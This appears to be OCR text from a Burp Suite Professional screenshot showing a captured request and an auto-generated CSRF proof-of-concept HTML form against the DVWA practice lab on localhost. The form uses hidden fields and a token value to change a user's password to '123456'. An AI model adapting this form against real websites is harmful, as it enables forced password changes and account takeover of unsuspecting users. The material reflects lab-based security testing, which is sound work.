 CSRF PoC generator
Request to: http://localhost
Options
?
Pretty Raw Hex \n
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/DVWA-master/vulnerabilities/csrf
/?password_new=123456&password_conf=123456&Change
=Change&user_token=db83b7484f4b4ceb725d2ab2284ca6
db
14 Accept-Encoding: gzip, deflate
? Search... 0 matches
Inspector
Selection 32
Selected text
db83b7484f4b4ceb725d2ab2284ca6db
Decoded from: Select
Cancel Apply changes
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://localhost/DVWA-master/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="hidden" name="user&#95;token" value="1854dbe823d673873c0041fb778b8c02" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close